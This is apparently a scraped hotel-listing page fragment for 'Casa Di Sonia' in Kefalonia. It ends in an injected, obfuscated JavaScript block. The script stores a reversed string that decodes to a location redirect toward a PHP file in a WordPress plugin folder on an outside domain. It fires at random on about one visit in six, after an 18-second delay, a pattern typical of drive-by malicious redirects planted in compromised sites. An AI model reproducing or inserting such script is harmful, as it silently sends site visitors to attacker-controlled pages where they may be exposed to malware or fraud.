 Casa Di Sonia_best deals_Hotel_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli